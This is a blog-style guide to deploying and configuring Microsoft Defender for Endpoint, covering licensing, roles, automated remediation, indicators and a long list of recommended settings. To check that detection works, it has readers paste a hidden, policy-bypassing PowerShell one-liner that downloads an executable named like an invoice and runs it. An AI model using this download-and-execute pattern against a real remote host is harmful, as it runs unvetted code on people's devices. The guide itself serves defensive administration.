0 to hero - the ultimate Microsoft Defender for Endpoint (MDE) guide
Microsoft Defender for Endpoint is an endpoint security solution developed by Microsoft. It is part of the Microsoft 365 suite of tools and supplies real-time protection against malware, ransomware, and other threats on endpoints, such as PCs, laptops, and servers.
Defender for Endpoint leverages Microsoft's Threat Intelligence service, which is continuously updated with new intelligence and machine learning algorithms, to supply up to date information on the latest threats and how to protect against them. It also includes a range of tools and features to help organizations investigate and respond to threats, including the ability to view and analyze alerts, investigate suspicious files and processes, and take remediation actions.
Defender for Endpoint is managed and monitored through the Microsoft Defender Admin Center, which is a cloud-based portal that supplies additional visibility and insights into an organization's security posture. Defender for Endpoint can also be deployed and configured through Intune using the Microsoft Endpoint Admin Center.
Overall, Defender for Endpoint supplies a comprehensive endpoint security solution that helps organizations protect their endpoints against threats and maintain a secure environment.
What does defender for endpoint do?
Microsoft Defender for Endpoint is a security solution that is designed to protect computers and networks from malware, viruses, and other cyber threats. It is a product of Microsoft and is part of the company's broader security offering. Microsoft Defender for Endpoint works by monitoring network traffic and scanning files for signs of malicious activity. It can block or remove threats before they can cause damage, helping to keep your computer or network safe and secure. In addition to these core functions, Microsoft Defender for Endpoint also includes features such as cloud-based protection, behavioral analysis, and integration with other Microsoft security products.
Threat and Vulnerability Management
Threat and vulnerability management works by continuously scanning systems and applications to find potential vulnerabilities. Once these vulnerabilities are identified, Microsoft Defender Vulnerability Management supplies tools and guidance to help organizations remediate the vulnerabilities and reduce their risk of being exploited by attackers and sometimes will automatically remediate the issues.

Decrease Attack Surfaces
Did you know your computer is loaded with potential attack surfaces? For example, a user may receive a PDF with malicious JavaScript inside. When the user opens the PDF, the malicious JavaScript will run and potentially harm the device and your organization. Defender for Endpoint will automatically report these potential attack surfaces and allow you to automatically apply attack surface reduction techniques through Intune.
Endpoint Detection and Response (EDR)
EDR is a security feature that is designed to help organizations detect and respond to potential threats. It works by continuously monitoring the activities of devices on a network and analyzing this information to find potential security threats. When a threat is detected, EDR can provide alerts and notifications to security personnel, who can then investigate and take appropriate action to mitigate the threat.
In short, traditional anti-malware simply looks at the signatures of files. EDR looks at actions including scheduled tasks and PowerShell scripts being run, etc.
Is defender for Endpoint an EDR?
Yes, Defender for Endpoint is an EDR (Endpoint Detection and Response) solution. EDR solutions are designed to help organizations detect and respond to threats on their endpoints, such as PCs, laptops, and servers. Defender for Endpoint is Microsoft's EDR solution and is part of the Microsoft 365 suite of tools. It supplies a range of features and capabilities to help organizations detect, investigate, and respond to threats on their endpoints. Some of the key features of Defender for Endpoint include:
- Endpoint protection: Defender for Endpoint supplies real-time protection against malware, ransomware, and other threats, using a combination of signature-based and behavioral-based detection techniques.
- Threat intelligence: Defender for Endpoint leverages Microsoft's extensive threat intelligence network to provide up to date information on the latest threats and how to protect against them.
- Investigation and response: Defender for Endpoint includes a range of tools and features to help organizations investigate and respond to threats, including the ability to view and analyze alerts, investigate suspicious files and processes, and take remediation actions.
- Overall, Defender for Endpoint is an EDR solution that supplies organizations with the tools and capabilities they need to detect, investigate, and respond to threats on their endpoints.
Automated Investigation and Remediation
Automated Investigation and Remediation is designed to help organizations quickly and effectively respond to potential security threats. It works by automatically gathering and analyzing data from a variety of sources, such as logs, network traffic, and system behaviors, to find potential security incidents. Once an incident is detected, Automated Investigation and Remediation can provide recommendations for how to respond to the incident or automatically resolve alerts. This can help organizations quickly and effectively mitigate threats, reducing the risk of damage to their systems and data.
Microsoft Secure Score for Devices
Once Defender for Endpoint is installed on a device it will automatically search for threats and open attack surfaces then report those threats in the Microsoft secure score. Using the secure score you can track all your devices' vulnerabilities and it will automatically update once those attack surfaces and vulnerabilities are resolved.
Device inventory
MDE supplies a device inventory too, but it isn't simply a list of computers that have MDE. It will detect devices that are on the network that aren't protected and report/secure them too.
How does defender for endpoint work?
It works by continuously monitoring endpoints for suspicious activity and using a combination of signature-based and behavioral-based detection techniques to find known or suspected threats.
When a potential threat is detected, Defender for Endpoint will alert the user and admins and provide information on the threat, including its type, severity, and potential impact. The admins can then investigate the threat and take remediation actions, such as quarantining or deleting the threat, to prevent it from spreading or causing damage.
What license is required for Defender for Endpoint?
Defender for Endpoint requires a Defender for Endpoint Plan 1 or Defender for Endpoint Plan 2 license. These licenses are included in the following licenses:
- Microsoft Defender for Endpoint Plan 1 (P1) is available as a standalone subscription and it's part of the Microsoft 365 E3 and Microsoft 365 A3 licenses.
- Microsoft Defender for Endpoint Plan 2 (P2) is available as a standalone subscription and it's part of the following licenses:
- Windows 11 Enterprise E5 & Windows 11 Enterprise A5
- Windows 10 Enterprise E5 & Windows 10 Enterprise A5
- Microsoft 365 E5 & Microsoft 365 A5 & Microsoft 365 G5
- Microsoft 365 E5 & Microsoft 365 A5 & Microsoft 365 G5 & Microsoft 365 F5 Security
- Microsoft 365 F5 Security & Compliance
Defender for Endpoint Plan 1 & Plan 2 licenses protect the following operating systems:
- Windows 11 Enterprise, Windows 11 Education, Windows 11 Pro, Windows 11 Pro Education
- Windows 10 Enterprise, Windows 10 Enterprise LTSC 2016 (or later), Windows 10 Enterprise IoT, Windows 10 Education, Windows 10 Pro, Windows 10 Pro Education
- Windows 8.1 Enterprise, Windows 8.1 Pro
- Windows Virtual Desktop
- Windows 365
- macOS 10.14 "Mojave" and above
- Linux (the most common distributions)
- Android 6.0 or higher
- iOS 12.0 or higher
Long story short you need an Endpoint license or one of the E5 licenses and a Pro Windows operating system with 8.1 or later.
Defender for Endpoint Plan 1 and Plan 2, even when they are included as part of other Microsoft 365 plans, do not include server licenses. To onboard servers to those plans, you'll need Defender for Servers Plan 1 or Plan 2 as part of the Defender for Cloud offering.
How do I install Defender for Endpoint?
There are at least 5 ways to deploy Defender for Endpoint for all the operating systems supported so I won't be going over each. Instead, I'll point you to the correct location for the documentation.
- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Onboarding.
- Select your operating system in the Select operating system to start the onboarding process dropdown.
- Select the deployment method in the deployment method drop-down.
- Follow the steps provided.
You can find how to Onboard Windows devices in the Defender for Endpoint guide in the MS-500 article.
How do I know if Defender for Endpoint is running?
The first place to check for Defender for Endpoint is in the Microsoft 365 Defender admin center. From the admin center, you can see if the device was onboarded and when the last update was.
How to see if a device is onboarded
- Go to Microsoft 365 Defender admin center > Devices.
- Search for the computer name in the search box.
If the device is listed there, then the next place you'll want to check is on the device itself.
How to check if Defender for Endpoint is running
- Open Command Prompt by opening the Start menu type CMD and click Command Prompt.
- Type or paste the following command into the command prompt:
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-WDATP-test\\invoice.exe');Start-Process 'C:\\test-WDATP-test\\invoice.exe'

Next, we'll check the alerts on the device in the Microsoft 365 Defender admin center for the alert. (You may need to wait 15 minutes or so before the alert appears)
- Go to Microsoft 365 Defender admin center > Devices > search for and click on the device's name.
- Click alerts.
There you should see an alert "[Test Alert] Suspicious PowerShell commandline"
![[Test Alert] Suspicious Powershell commandline](https://i.ibb.co/xLCLYxW/Test-Alert-Suspicious-Powershell-commandline.png)
If you see that alert you'll know Defender for Endpoint is running correctly.
How do I give access to Microsoft Defender for Endpoint?
Initially, only the users assigned to the Global Administrator or Security Administrator role can access the MDE, but it does have the ability to enable roles. Let's look.
- Go to the Microsoft 365 Defender admin center > Settings > Endpoint > Roles.
- Click Turn on roles.

Once enabled you'll see there is already a role created. The Microsoft Defender for Endpoint administrator (default) role. This role gives full access to the MDE service. You can't modify or delete the role because then people could accidentally lock themselves out of MDE. In short, this role continues to grant global admins and security admins full access to MDE.
How do I create a role in Microsoft Defender for Endpoint?

To grant someone access to MDE you'll need to first create a security group in Microsoft 365. Then add the users that you want to be admins to the group. Then create a role with the assigned permissions. Then you can assign the group to the role.
- Create a security group in the Microsoft 365 admin center and assign the users to the group.
- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Roles. Click Add item.
- Assign a name to the role.
- Set the permissions. Note: You can see what each permission listed will grant the users by hovering your mouse over the permission.
- Click Assigned user groups
- Click the checkbox next to the group you created in step 1. Click Add selected groups. Click Save. Click Save and close.

How do I manage/configure my Defender for Endpoint with Intune?
There are two separate places to configure MDE and it depends on what you want to configure. In short, MDE is broken down into tenant settings and device settings. The tenant settings are managed in the Microsoft 365 Defender admin center. configure the settings that affect all the devices. The device settings are configured using the deployment tools. I typically use Intune, but you can use GPO or other options too. The device settings can be deployed to each individual system, and it affects how MDE runs on the computer. For example, do you want a full scan to happen weekly, monthly, or not at all?
Where to configure the tenant-level settings?
- Log in to Microsoft 365 Defender admin center > Settings > Endpoints.

Where to configure the device level settings?

- Log into Microsoft Endpoint Manager admin center > Endpoint security > Antivirus.
- Click New Policy. Set the platform to Windows 10, Windows 11, and Windows Server. Set the profile to Microsoft Defender Antivirus. Click Create.
- Set the name and click Next.
- Set your options.

Deployment style: audit then warn then block
One thing I always recommend when rolling out Defender for Endpoint is always audit, then warn, then block. This is especially true/easy when dealing with the attack surface reduction rules. You can set the rules to audit, which won't even prompt the user and you can gather data. Then you can set it to warn, to warn users that something is risky but allow them to continue. Then you can set it to block, which will outright block the option.
What's block at first sight?
Block at first sight is a feature that detects and blocks new malware within seconds. It's a combination of three settings that need to be configured all located under Cloud protection.
- Turn on cloud-delivered protection: Yes
- Cloud-delivered protection level: high
- Defender Cloud Extended Timeout in Sections: 50
How do I learn about new threats to stay current?

Microsoft has a lot of information about new and emerging threats. They've decided to share that information with us! You don't have to follow a hundred different blogs, Twitter profiles, Google Alerts, etc. to stay up to date anymore (although you can if you want to). But now you have your very own portal where Microsoft will publish information on the latest threats. The portal isn't just generic information too. It's related directly to your environment. You can go to the Exposure & mitigations tab and see exactly what devices and vulnerable and what you need to do to prevent the threat.
How do I access threats analytics?
- Go to Microsoft 365 Defender admin center > Threat analytics
Automate the boring: how to manage the automated investigation
Automated investigation and response (AIR) aka Automated investigation aka automated remediation is a feature of Microsoft Defender for Endpoint that allows the security system to automatically investigate potential threats and take appropriate action, such as quarantining or removing the threat. This can help organizations to move more quickly to respond to potential security incidents, as the system can analyze copious amounts of data and act without the need for human intervention. Automated investigation can be particularly useful for organizations with large networks and a high volume of potential security threats, as it can help to reduce the workload on security analysts and improve the efficiency of the security response.
How does automated investigation work?
An alert will come in from Defender for Endpoint. Let's say a user downloaded and attempted to run a malicious Word document. Uh-oh. Have no fear, Defender for Endpoint is here! Defender for Endpoint scans the file and detects it's malicious, which creates an alert. The alert will include details about the files, scripts, and processes involved, it's thorough. Once the alert is raised automated investigation begins. In short, MDE will run a number of playbooks that will automatically check the scope of the attack. For example, it will check other computers to verify the malicious content didn't spread. If it's found on other computers those devices will be automatically added to the same incident. Then AIR will automatically start to clean the attack (assuming you've configured AIR to automated remediation).
How to set up automated remediation
First, we need to enable automated investigation. Then, we'll create a machine group to enable automated investigation. The following settings will enable full automation for all your client OSs. I'd recommend starting with a pilot group and then expanding from there.

- Go to Microsoft 365 Defender admin center > Settings > Endpoints. Set Automated Investigation to on. Click Save preferences.
- Go to Device groups > Add device group. Set the name and automation level to Full - remediate threats automatically. (don't worry we'll go over these next) Click Next.
- Set OS value to all workstation OSs. Click Next.
- Feel free to click Show preview to view the devices that will receive the policy. Click Next.
- Feel free to add a role group to the management of the devices. Note: Defender for Endpoint admins have full access to all devices/groups. Click Done.
- Click Apply changes.
Once you refresh the Device groups page, you'll see two groups: the new group we just created and an ungrouped devices group. The ungrouped devices group will automatically include any devices that aren't in another group. It also has Full - Remediate threats automatically so you may want to edit that group, at least at first to assess the deployment.
What are the remediation levels?
The remediation levels will define what happens automatically on all the devices in the device group. Your options are:
- No automated response: This level will disable all remediation for any devices in that group. You may want to use this setting if you think automated remediation is causing an issue.
- Semi - require approval for all folders: Devices will be automatically investigated when an alert is triggered but require approval before any remediation action can be taken. You may want to use this setting first to get an understanding of automated remediation or to prevent issues. Also, some people like to put executives and VIPs into a group with this level as well.
- Semi - require approval for non-temp folders: Same as require approval for all folders except temporary + download directories will automatically be remediated. Automated remediation will be applied to any files in the temporary and download directories.
- Semi - require approval for core folders: Same as require approval for non-temporary folders but automated remediation will be applied to all folders except for system folders.
- Full - remediate threats automatically: The entire disk is remediated automatically. This is the recommended setting.
If you'd like to see what happens when Semi is selected search for the "What happens when Semi is selected?" section
What other settings can be configured for automated remediation?
Before we jump into what the automated remediation looks like let's take a quick peek at the other settings. There are not a lot of settings you can apply to the automated remediation but let's dive in.
Auto remediation application order
Let's say you have multiple device groups. One group contains all the Windows 10 devices and has full remediation turned on and another includes the executive devices which is set to Semi - require approval for all folders. Which policy will be applied when devices are in both groups? Meet the device group ranking. Since each device can only have one remediation level applied the policy with the lowest rank wins. To set the application order do the following:

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Device groups.
- Click the radio box next to the policy you want to promote/demote. Click Promote rank or Demote rank.
- Set the increase rank by then click Confirm
Automation uploads

This is where you can tell Microsoft 365 what to automatically upload for analysis to Microsoft 365. The defaults seem surprisingly good here. In short, it won't upload your data, it will only grab executables and scripts. Also, this list isn't the only files that AIR will detect. AIR will continue to scan all your files; it simply won't upload the other files to Microsoft's cloud for additional investigation.
Automation folder exclusions
Sometimes, the automated remediation may find things you don't want it to find. Let's say you've created a custom app and the app is cleaned up by automated remediation. Uh-oh. What do you do? You exclude it of course!

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Automation folder exclusions. Click New folder exclusion.
- Enter the folder path, extensions (if you want to limit by extensions) and, File names (if you want to limit by file names). Lastly, enter a description. Click Save.
Access devices with remote shell
The remote shell gives your security administrators quick access to your devices without bugging your users. You can use the remote shell to quickly gain information about the device or run PowerShell/Bash scripts on the device.
Before you can run a remote shell on a device, you'll need to enable it first.
How to enable Live Response / Remote Shell access

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Advanced features.
- Enable Live Response, Live Response for Servers, and Live Response unsigned script execution.
- Click Save preferences.
- You may need to wait 15 minutes or log out and log back in before accessing a device using the remote shell.
How to access a device with remote shell

- Open Microsoft 365 Defender admin center > Devices.
- Click the row of the device that you want to open the remote shell (Don't click on the Name)
- Click the ellipsis (...) > Initiate Live Response Session.
How to manage Defender for Endpoint notifications
Now, most of the Defender for Endpoint alerts will appear with the rest of the alerts in the Incidents and alerts section but Endpoint also has additional email notifications that can be set. There are two places you can set alerts:
- Alerts: You can receive emails when MDE receives an alert from a device.
- Vulnerabilities: You can receive emails when a device has a new vulnerability.
How to set up alert email notifications

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Email notifications. Click Add item.
- Set the name. Check Include device information > Set the Alert severity to Medium and High. Click Next.
- Add your email to the textbox. Click Add > Save.
How to set up email notifications on vulnerabilities

- Go to Microsoft Defender for Endpoint > Settings > Email notifications > Vulnerabilities.
- Click Add notification rule. Set the name. Click Next.
- Set the scope to All device groups. Check the notifications you want to receive. Click Next.
- Add your email to the recipient textbox. Click Add. Click Next > Create rule.
How to configure Defender for Endpoint to work with other antivirus programs
Microsoft calls it passive mode. Passive mode is when Defender for Endpoint is on the computer and even reporting on some things, but it won't automatically remediate the threats. Microsoft puts it best: "In passive mode, Microsoft Defender Antivirus is not used as the primary antivirus app on the device. Files are scanned, and detected threats are reported, but threats are not remediated by Microsoft Defender Antivirus."
On Windows 10 and Windows 11 if another antivirus program is automatically detected MDE will automatically go to passive mode. On Servers, it won't though. Plus, I'm a belt and suspenders type of person so I like to manually set MDE in passive mode when I'm onboarding computers to MDE but haven't removed the old antivirus yet.
How to check if MDE is in passive mode?
- Go to the machine you want to check and open PowerShell. Run the following command: Get-MpComputerStatus | fl AmRunningMode
- Normal: This means MDE is running in active mode.
- Passive mode: This means MDE is running in passive mode.
- Not running: This means MDE is disabled or currently not running on the machine.
How to set MDE in passive mode
You can set Microsoft Defender Antivirus to passive mode by updating the registry:
Path: HKLM\SOFTWARE\Policies\Microsoft\Windows Advanced Threat Protection
Name: ForceDefenderPassiveMode
Type: REG_DWORD
Value: 1
Allow or block files in Defender for Endpoint
Sometimes, Microsoft doesn't know a file is malicious but someone in your organization receives it. You may worry that someone else will receive the same file and accidentally run it. Or Microsoft believes a file is malicious and blocks it, but you don't need it blocked. Allowing and blocking files is easy in Microsoft Defender for Endpoint. For the allow and block files to work Windows Defender Antivirus and cloud-based protection need to be enabled. Once those two are enabled you'll need to turn on Allow or block file in your Microsoft Defender tenant. Then you'll be able to allow or block files.
Enable allow or block files in your tenant

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Advanced features.
- Set Allow or block file to On. Click Save preferences.
How to allow or block file

- Open PowerShell on the device with the file you want to allow or block.
- Change directory (cd) to where the file is located.
- Run Get-FileHash FileName.exe
- Copy the hash.
- Open Microsoft Defender admin center > Settings > Indicators > Add item.
- Paste the Hash in the File hash textbox then click Next.
- Set the response action and other required fields. Click Next > Next > Save.
How to allow or block IP addresses, URLs, and domains
Just like files, you may want to allow or block an IP address, URL, or domain. Just like the file allow and block list you first need to enable it in your Microsoft Defender tenant. You'll also need to enable network protection in block mode but more on that later.
How to enable custom network indicators in MDE

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Advanced features.
- Set Custom network indicators to On. Click Save preferences.
How to allow or block IP addresses or URLs/Domains
- Open Microsoft 365 Defender admin center > Settings > Endpoints > Indicators. Click IP addresses or URLs/Domains. Then Click Add item.
- Set the IP address then click Next.
- Set the Response action and other fields. Then click Next > Next > Save.
How to block malicious applications from changing your Defender for Endpoint settings
One thing a malicious application loves to do is disable your anti-virus or update the settings so the anti-virus won't clean up the malicious application. Since you'll be managing your endpoint protection through the cloud portal there's no reason to allow anyone (including yourself) the permission to update the settings of Defender for Endpoint. To block malicious applications from changing your Defender for Endpoint settings you'll need to enable Tamper protection.
How to enable Tamper protection

- Open Microsoft 365 Defender admin center > Settings > Endpoints > Advanced features.
- Set Tamper protection to On. Click Save preferences.
How to manage and configure web content filtering with Defender for Endpoint
One of the features of Defender for Endpoints is web content filtering, which helps to protect against malicious websites and online threats. Web content filtering can block access to known malicious websites and can also be configured to block access to certain types of websites based on categories such as gambling, social networking, or adult content. This can help to reduce the risk of employees encountering malicious websites while browsing the internet and can help to protect the organization's network from online threats. Typically, I recommend blocking illegal activity and adult content. Attempting to block social networking etc. can get in the way of your marketing and sales teams. Web content filtering needs to be enabled for the tenant then it needs to be configured. Let's take a look.
How to enable web content filtering for the tenant

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Advanced features.
- Set Web content filtering to On. Click Save Preferences.
How to configure web content filtering

- Go to Microsoft 365 Defender admin center > Settings > Endpoints > Web content filtering > Add item.
- Enter Illegal and sexual content in the policy textbox. Click Next.
- Click the down arrow next to Adult content and Legal Liability. Check the content you want to be blocked. Click Next > Next > Save.
Troubleshooting devices
I won't go into a lot of detail because there are a lot of different errors and Microsoft has documented how to retrieve and troubleshoot those errors. Go to Microsoft.com to learn more.
What are my recommended settings?
Microsoft 365 Defender admin center > Settings > Endpoints > Advanced features
- Automated Investigation: On
- Live response: On
- Live response for servers: On
- Live response unsigned script execution: On
- Enable EDR in block mode: On
- Automatically resolve alerts: On
- Allow or block file: On
- Custom network indicators: On
- Tamper protection: On
- Show user details: On
- Skype for business integration: On
- Microsoft Defender for Identity integration: On
- Office 365 Threat Intelligence connection: On
- Microsoft Defender for Cloud Apps: On
- Web content filtering: On
- Download quarantined files: On
- Share endpoint alerts with Microsoft Compliance Center: On
- Authenticated telemetry: On
- Microsoft Intune connection: On
- Device discovery: On
Microsoft 365 Defender admin center > Settings > Endpoints > Email notifications > Alerts
- Include organization name: On
- Include organization-specific portal link: On
- Include device information: On
- Devices: Notify for alerts on all devices
- Alert severity: Medium, High
Microsoft 365 Defender admin center > Settings > Endpoints > Email notifications > Vulnerabilities
- Device group scope: All device groups
- New vulnerability found (including zero-day vulnerability): On
- Severity threshold: On; Medium
- Exploit was verified: On
- New public exploit: On
- Exploit added to an exploit kit: On
Microsoft 365 Defender admin center > Settings > Endpoints > Device groups > Ungrouped devices (default)
- Automation level: Full - remediate threats automatically
Microsoft 365 Defender admin center > Settings > Endpoints > Web content filtering
- Adult content - Cults: On
- Adult content - Gambling: On
- Adult content - Nudity: On
- Adult content - Pornography/Sexually explicit: On
- Adult content - Violence: On
- Legal Liability - Child abuse images: On
- Legal Liability - Hate & intolerance: On
- Legal Liability - Illegal drug: On
- Legal Liability - Illegal software: On
- Legal Liability - Self-harm: On
- Legal Liability - Weapons: On
Microsoft 365 Defender admin center > Settings > Endpoints > Enforcement scope
- Use MDE to enforce security configuration settings from MEM: On
- Enable configuration management - Windows Client devices: On
- Enable configuration management - Windows Server devices: On
- Security settings management for Microsoft Defender for Cloud onboarded devices: On
Microsoft Endpoint Manager admin center > Endpoint security > Microsoft Defender for Endpoint
- Allow Microsoft Defender for Endpoint to enforce Endpoint Security Configurations: On
- Connect Android devices version 6.0.0 and above to Microsoft Defender for Endpoint: On
- Connect iOS/iPadOS devices version 13.0 and above to Microsoft Defender for Endpoint: On
- Connect Windows devices version 10.0.15063 and above to Microsoft Defender for Endpoint: On
- Enable App Sync (sending application inventory) for iOS/iPadOS devices: On
- Send full application inventory data on personally owned iOS/iPadOS devices: On
- Block unsupported OS versions: On
- Connect Android devices to Microsoft Defender for Endpoint: On
- Connect iOS/iPadOS devices to Microsoft Defender for Endpoint: On
Microsoft Endpoint Manager admin center > Endpoint security > Endpoint detection and response
- Platform: Windows 10 and later
- Profile: Endpoint detection and response
- Block sample sharing for all files: Not configured
- Expedite telemetry reporting frequency: Not configured
- Included groups: Add all devices
Microsoft Endpoint Manager admin center > Endpoint security > Attack surface reduction
- Use advanced protection against ransomware: Block
Block executable files from running unless they meet a prevalence, age, or trusted list criterion: BlockBlock process creations originating from PSExec and WMI commands: BlockBlock abuse of exploited vulnerable signed drivers (Device): BlockBlock persistence through WMI event subscription: BlockBlock abuse of exploited vulnerable signed drivers (Device): Block
Microsoft Endpoint Manager admin center > Endpoint security > Security baselines
- Security Baseline for Windows 10 and later: Default options applied to all devices
- Microsoft Defender for Endpoint Baseline: Default options applied to all devices
- Microsoft Edge baseline: Default options applied to all devices
- Windows 365 Security Baseline (Preview): Default options applied to all devices
Microsoft Endpoint Manager admin center > Compliance policy
- Platform: Windows 10 and later
- Microsoft Defender for Endpoint - Require the device to be at or under the machine risk score: Medium
- Included groups: All devices